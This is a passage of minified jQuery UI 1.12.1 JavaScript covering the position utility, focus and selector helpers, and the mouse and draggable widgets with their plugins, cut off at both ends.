9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var 